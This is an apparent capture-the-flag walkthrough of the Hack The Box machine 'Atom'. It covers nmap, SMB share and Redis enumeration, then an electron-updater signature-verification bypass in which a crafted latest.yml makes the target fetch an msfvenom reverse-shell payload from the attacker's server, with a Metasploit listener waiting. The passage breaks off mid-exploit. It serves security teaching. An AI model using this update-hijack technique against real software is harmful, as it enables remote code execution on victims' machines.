
Atom
Difficulty: medium (?/10)
Type: CTF
OS: Windows
Ports/services exploited: SMB, Redis, WinRM
Tools: dirb, smbclient, msfvenom, powershell
Techniques: Enumeration, reverse shell
Keywords: Electron builder, Redis, WinRM\
1. Port scanning
As usual, let’s perform a nmap scan with the flags -sV to have a verbose output, -O to enable OS detection, and -sC to enable the most common scripts scan.


Well, that’s a lot of information! The running services are:
- HTTP on port 80: running httpd 2.4.46 and PHP/7.3.27. The box Knife had a webserver running PHP/8.0.1-dev which was vulnerable to RCE. We’ll check for this version as well.
- RPC (Remote Procedure Call) on port 135: a protocol that uses the client-server model in order to alllow one program to request service from a program on another computer without having to understand the details of that computer’s network.
- HTTPS (HTP over TLS/SSL) on port 443
- SMB on port 445
Nmap also tried to guess the OS and thinks it could be Windows Server 2008 SP1 or R2 (85%) or Windows 7 (85%). Finally nmap scripts returned informations regarding SMB.
There are many things to go over, so let’s begin!
2. Find and exploit vulnerabilities
The easiest thing to do is to browse to the server to get more information about it:


We learn from the page that Heed is a software company. They propose here a simple note taking application (v1.0.0) that can be downloaded (for Windows only). There’s also an email (MrR3boot@atom.htb (MrR3boot is the creator of this box)) and we see it was created with Codepen. Codepen is a development environment for front-end developers.
Before downloading the program, we’ll use nikto to scan the web server for vulnerabilities and dirb to bruteforce its directories. The command for nikto is:
sudo nikto -h 10.10.10.237
The command returns 0 host(s) tested, that’s weird… Let’s leave it aside for now and check dirb:

It found 17 directories but most of them are forbidden to access (code 403). The two “images” contain the heed logo, and /releases contain a zip file (heed_setup_v1.0.0.zip). It’s the same file we can download on the main page. We also see /phpmyadmin, but we can’t access it. However, there must be a database somewhere for authentication, so let’s perform a full TCP scan to check higher ports:

We see wsman and redis on ports 5985 and 6379 (default port) respectively. I don’t know those services, so here’s what I found on Google:
- WSMan (also called WinRM): it’s a DMTF (Distributed Management Task Force) open standard defining a SOAP (Simple Object Access Protocol)-based protocol (SOAP is a messaging protocol specification for exchanging structured information in the implementation of web services in computer networks. It uses XML Information Set for its message format, and relies on application layer protocols, most often Hypertext Transfer Protocol (HTTP)) for the management of servers, devices, applications and web services.
- Redis (REmote DIctionary Server): it’s an in-memory data structure store, used as a cache and database.
Let’s try to gather more information about redis. There’s an nmap script to enumerate the instance:

It doesn’t really help us since it doesn’t return any version. Because redis is a text based protocol, we can send a commad in a socket and the returned values should be readable. We can try with netcat for example (or telnet) and the command info to get information:

The message -NOAUTH Authentication required means that we need valid credentials to access the instance. By default, Redis can be accessed without credentials but that can be configured to support only password or username + password. That seems to be the case here.
We can’t get the version of the service. I still checked on Google for redis key-value store exploit and found a few pages among which a promising RCE for Redis 4.0.9 (also found on Metasploit). However, it requires that Redis supports anonymous authentication which we saw was not the case. This service might not be our way in and we must find something else.
A quick search about WSMan makes me think it’s not the right way either, so let’s look for something else. Maybe instead of digging into one of the many possibilities I’ll just scratch the surface of the possible attack vectors and try to find a low hanging fruit.
We could go and download the app on the webpage, but it’s a .exe… So we would either need a Windows VM or install Wine on Kali to run it. Because I don’t have a Windows VM nor Wine installed, let’s look at something else for now.
Let’s look at SMB and do a quick enumeration. SMB (Server Message Block) is designed to be used as a file sharing protocol. With SMB, an authorized user/application can access files on a remote server.
We saw nmap already ran the script smb-os-discovery. It showed the computer’s name on the network (ATOM), the account used (guest) and stated that “message_signing is disabled” and that it is dangerous. Signing in SMB is a feature that allows SMB communications to be digitally signed at the packet-level. This allows the recipient to verify the authenticity of the source.
This appears to be a medium risk vulnerability that can allow MitM (man-in-the-midddle) attacks against the server. It is also said that this vulnerability is prone to false positive reports by most vulnerability assessment solutions.
Let’s continue SMB enumeration. We can look at share names with smbclient:

Note that I tried with different passwords such as root, admin and empty password, it always return this information. A few words about shares: SMB supports two levels of security. The first one is at the share level and protects the server. Each share has a password that the client user has to provide to access its information. The second one is at the level of the user: it is applied to individual files and each share is based on specific user access rights.
In the picture above we see four shares, ADMIN$, C$, IPC$ and Software_Updates (ADMIN$, C$ and IPC$ are defaut shares).
We can then use smbclient to access those shares:

In the share Software_Updates, there is one document which doesn’t have an empty size. We can download it on our machine with the command get (it is downloaded in the directory from which we executed the smbclient command). Let’s look at this file that we can open on Kali with the command:
xdg-open UAT_Testing_Procedures.pdf

We see on the page that the application was built with electron-builder. It is also mentionned that it is a one-tier application. In other words, it’s the simplest architecture of a database in which the client, server and database all reside on the same machine. Finally we see the steps of the QA (Quality Assurance) process: build the application and place the updates in one of the “client” folders.
Let’s look at what electron-builder is. It’s an open-source software framework developed and maintained by GitHub. It allows developers to create cross-platform applications with web technologies such as HTML, CSS and Javascript. Some well-known Electron applications include Atom editor, Visual Studio Code, and Slack.
So this is why the box is called Atom! We’ll search for known vulnerabilities by Googling “electron-builder exploit”. The first result mentions a signature validation bypass leading to RCE (https://blog.doyensec.com/2020/02/24/electron-updater-update-signature-bypass.html). That sounds interesting!
Apparently, Electon-builder is frequently used for software updates. The auto-update feature is provided by its electron-updater submodule, internally using NSIS for Windows. It features a dual code-signing method for Windows.
The article states there’s an overall lack of secure coding practices in the update mechanism. In particular, a vulnerability can be used to bypass the signature verification check, eventually leading to remote command execution.
The signature verification check is based on a string comparison between the installed binary’s publisherName and the certificate’s Common Name attribute of the update binary. When there’s a software update, the application will request a file named latest.yml from the update server. This file contains the definition of the new release, including the binary filename and hashes.
The module executes the following code to retrieve the update binary’s publisher. It leverages the cmdlet Get-AuthenticodeSignature from PowerShell.
    execFile("powershell.exe", ["-NoProfile", "-NonInteractive", "-InputFormat", "None", "-Command", `Get-AuthenticodeSignature '${tempUpdateFile}' | ConvertTo-Json -Compress`], {
      timeout: 20 * 1000
    }, (error, stdout, stderr) => {
      try {
        if (error != null || stderr) {
          handleError(logger, error, stderr)
          resolve(null)
          return
        }

        const data = parseOut(stdout)
        if (data.Status === 0) {
          const name = parseDn(data.SignerCertificate.Subject).get("CN")!
          if (publisherNames.includes(name)) {
            resolve(null)
            return
          }
        }

        const result = `publisherNames: ${publisherNames.join(" | ")}, raw info: ` + JSON.stringify(data, (name, value) => name === "RawData" ? undefined : value, 2)
        logger.warn(`Sign verification failed, installer signed with incorrect certificate: ${result}`)
        resolve(result)
      }
      catch (e) {
        logger.warn(`Cannot execute Get-AuthenticodeSignature: ${error}. Ignoring signature validation due to unknown error.`)
        resolve(null)
        return
      }
    })
This code translates to the following PowerShell command:
powershell.exe -NoProfile -NonInteractive -InputFormat None -Command "Get-AuthenticodeSignature 'C:\Users\<USER>\AppData\Roaming\<vulnerable app name>\__update__\<update name>.exe' | ConvertTo-Json -Compress"
We see that the ${tempUpdateFile} variable is provided unescaped to the execfile utility, so we can bypass the signature verification by triggering a parse error in the script. It can be done by using a filename containing a single quote and then by recalculating the file hash to match our provided binary (with shasum -a 512 maliciousupdate.exe | cut -d “ “ -f1 | xxd -r -p | base64).
When serving a latest.yml file to a vulnerable Electron app, our chosen setup executable will be run without warnings. We could for example define a malicious update file as follows:
version: 1.2.3
files:
  - url: v’ulnerable-app-setup-1.2.3.exe
  sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZ[...]tkYPEvMxDWgNkb8tPCNZLTbKWcDEOJzfA==
  size: 44653912
path: v'ulnerable-app-1.2.3.exe
sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZr1[...]ZrR5X1kb8tPCNZLTbKWcDEOJzfA==
releaseDate: '2019-11-20T11:17:02.627Z'
So from what I understand of the article, we have to write a malicious latest.yml file and place it in one of the client folders (we saw that on the PDF). This will automatically initiate the QA process. Therefore, we must find how to write that file, and then put it in one of the client folder on the Software_Updates share (that was said in the PDF).
Let’s follow the article step-by-step: we first create a malicious update file whose name must contain a single quote. This file will contain our payload. Then, we must recalculate the file hash and encode it in base64. We will put this hash in the latest.yml file so that when the server executes it, it will match the hash of our payload. Let’s try to include a reverse shell payload in the file. We’ll use msfvenom to create and encode it:

We specified a Windows reverse TCP payload and an exe file format. We recalculate the file hash with the command given in the article:

Finally, we create the latest.yml file which will contain the generated hash. Instead of the local path provided in the article, we give our IP address so that the server can download our malicious file:

We give it execute permissions with sudo chmod +x and before putting this file on the server and starting our own, we make sure it is in the same directory from which we’ll start it (otherwise it won’t find it).
When we’ll put the latest.yml file on the target machine, this latter should download our malicious file, compare the hashes and execute it. Therefore, we will setup a multi/handler in Metasploit to catch the reverse shell:

Maybe the default could work, but we have a better chance if we specify the right payload. Now that we’re ready to catch the reverse shell, we can start our web server:
sudo python -m SimpleHTTPServer 8000
And put the latest.yml file in one of the client folder:
